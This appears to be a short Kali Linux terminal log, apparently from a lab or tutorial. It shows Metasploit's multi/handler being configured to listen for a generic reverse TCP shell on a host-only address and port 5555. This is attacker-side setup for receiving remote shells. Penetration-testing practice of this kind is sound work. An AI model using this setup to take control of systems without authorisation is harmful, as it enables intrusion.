 ┌──(root㉿kali)-[/home/kali]
└─# service postgresql start
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.7
LHOST ⇒ 192.168.56.7
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.7 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
KALI